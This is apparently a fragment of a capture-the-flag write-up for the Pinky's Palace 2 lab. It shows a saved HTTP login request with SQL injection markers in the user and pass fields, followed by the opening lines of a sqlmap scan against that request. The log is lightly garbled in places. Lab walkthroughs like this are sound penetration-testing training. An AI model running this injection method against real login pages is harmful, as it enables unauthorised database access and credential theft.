 1 req.txt +
POST /login.php HTTP/1.1
Host: pinkydb:7654
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Origin: http://pinkydb:7654
Connection: close
Referer: http://pinkydb:7654/login.php
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
useradmin*&pass=admin*
[Jun 06, 2023 - 12:13:03 (UTC)] exegol-Zer0-hex 0x12-Pinkys_Palace_2 # sqlmap -r req.txt --batch --level 3
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:13:10 /2023-06-06/
[12:13:10] [INFO] parsing HTTP request from 'req.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[12:13:11] [INFO] testing connection to the target URL
[12:13:11] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:13:11] [INFO] testing if the target URL content is stable